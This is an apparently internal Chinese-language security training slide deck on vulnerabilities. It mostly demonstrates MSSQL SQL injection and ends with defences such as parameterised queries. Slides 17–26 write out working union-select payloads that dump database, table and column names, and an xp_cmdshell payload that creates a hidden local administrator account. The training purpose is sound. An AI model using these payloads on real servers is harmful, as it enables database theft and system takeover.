Slide 1


老树新花 挖（填）不完的洞（坑）
2017-6-x
Notes:
配合感谢
交流更方便
减轻量
1

Slide 2
01
背景知识
02
最便捷的“脱裤”方式SQL注入
03
不可小觑的 WEB 前端安全漏洞
04
致命的文件操作
05
危险的系统命令
06
躺枪的第三方组件
07
其他漏洞
08
如何填坑

Slide 3

01
背景知识
漏洞是什么？
非常非常抽象的定义：
漏洞是在硬件、软件、协议的具体实现或系统安全策略上存在的缺陷，从而可以使攻击者能够在未授权的情况下访问或破坏系统。
Notes:
定义都是很抽象，有具体演示的。

Slide 4

漏洞和Bug的关系
漏洞与Bug并不等同，他们之间的关系基本可以描述为：大部分的Bug影响功能性，并不涉及安全性，也就不构成漏洞。大部分的漏洞来源于Bug，但并不是全部，它们之间只是有一个很大的交集。可以用如下这个图来展示它们的关系：

Slide 5

PoC和exp
PoC
全称Proof of Concept，漏洞报告中的PoC是一段说明或者一个攻击的样例，使得读者能够确认这个漏洞是真实存在的。一般不具有攻击性和破坏性的。
exp
全称Exploit，对漏洞如何利用的详细说明或者一个演示的漏洞攻击代码，可以使得读者完全了解漏洞的机理以及利用的方法。一般是具有攻击性的，一旦有公开exp的漏洞，威胁等级就很高了。
要使PoC变成exp，攻击者通常需要绕过众多的限制和防护机制，该过程的难度较大，某些“品相”不好的漏洞，几乎是变不成exp的，这类漏洞只能是一个bug了。
Notes:
软件漏洞PoC一般都是使程序进程异常崩溃。
Web漏洞PoC一般会对web应用程序功能造成影响。
这就和功能bug看起来很像了。

Slide 6


软件漏洞
软件漏洞主要是操作系统和第三方软件在编码实现上存在问题，导致攻击者可以获取权限提升、远程执行任意代码等操作。
Notes:
书，业务时间兴趣爱好即可。

Slide 7
Web漏洞
WEB漏洞通常是指网站程序上的漏洞，可能是由于代码编写者在编写代码时考虑不周全等原因而造成的漏洞，常见的WEB漏洞有Sql注入、XSS漏洞、上传漏洞等。
Notes:
书，业务时间兴趣爱好即可。

Slide 8

0day价格
国外漏洞军火厂商ZERODIUM开出的0day漏洞利用价码：
IOS 远程越狱0day漏洞利用价格高达1500000刀

Slide 9



预警
本来是想使用他人写好的漏洞环境webgoat，
Notes:
然后变了这样
差图，补上

Slide 10


什么是SQL注入？
SQL是解释型语言，最后执行的代码是由程序编写的代码和用户提交的数据共同组成的。
数量众多
危害巨大
Notes:
数量众多，危害巨大。
信息泄露事件，很多都是因为该漏洞。
Zf网站，数据真实敏感，诈骗事件

Slide 11
SQL注入危害
“脱裤” ：获取目标服务器所有数据库信息。
获取webshell
获取系统shell
Notes:
脱裤：数据库是大多厂商最重要的东西，数据库泄露了等于和人没穿裤子一样。恶趣味。

Slide 12


SQL注入案列
执行的SQL语句：select name from student where number=用户输入
没有对name值进行参数化，也没有进行过滤操作，直接拼接SQL语句，存在SQL注入风险。

Slide 13




SQL注入案列
这看起来似乎也没有什么呀？
Notes:
基本可以判定注入，因为插入的sql语句被执行了。

Slide 14
手工注入步骤

Slide 15


判断可显字段
利用order by关键字
Notes:
显示正常则表示正确。

Slide 16


爆库
使用union select语句
Notes:
切换到sql manager查看

Slide 17


爆库
获取数据库中所有Databases数量：
2'+union+select+cast((SELECT+count(Name)+FROM+Master..SysDatabases)as+varchar(10))--

Slide 18



爆库
获取数据库中所有Databases名：
2'+union+SELECT+top+1+Name+FROM+Master..SysDatabases--
2'+union+SELECT+Name+FROM+Master..SysDatabases--
Notes:
一般是不会使用while语句的，为了演示方便

Slide 19


爆库
获取到了数据库中所有数据库名。
Notes:
差一张图，补上

Slide 20


爆表
和爆库思路相同，从系统表中获取相关信息。
2'+union+select+cast((SELECT+count(name)+FROM+MyTest..sysobjects+where+xtype='U')as+varchar(10))--
2'+union+SELECT+name+FROM+MyTest..sysobjects+where+xtype='U'--

Slide 21

爆表
获取数据库中所有表信息：

Slide 22


爆表
获取Table Test1字段信息：
2' union select cast((SELECT count(c.name) FROM MyTest..syscolumns c,MyTest..sysobjects s where c.id=s.id AND s.name='Test1')as varchar(10))--
2' union SELECT c.name FROM MyTest..syscolumns c,MyTest..sysobjects s where c.id=s.id AND s.name='Test1'--
Notes:
数量和字段

Slide 23

爆表
获取数据库中所有结构信息，包括数据库名，数据库表，数据库字段。
攻击者可以获取到数据库中所有数据。

Slide 24
获得系统shell
SQL注入不仅仅可以进行“脱裤”，还利用xp_cmdshell、SP_OACreate等存储过程，执行文件写入、操作系统命令等，来获取服务器权限。

Slide 25


xp_cmdshell
Sql server提供的一个执行操作系统命令接口。
默认数据库管理员(roles为sysadmin)才有操作权限。
数据库管理员可以通过执行命令开启xp_cmdshell。
所以，程序中一定不要使用具有sysadmin role的账户连接数据库。

Slide 26

获得系统shell
添加管理员命令行：
net user test222 123.com /add
net localgroup Administrators test222 /add
利用xp_cmdshell执行添加管理员用户命令：
2';EXEC master.dbo.xp_cmdshell 'net user test222 123.com /add';EXEC master.dbo.xp_cmdshell 'net localgroup Administrators test222 /add'--

Slide 27
如何防御SQL注入？
参数化查询：推荐。
过滤危险字符：最好使用白名单，慎用黑名单。

Slide 28



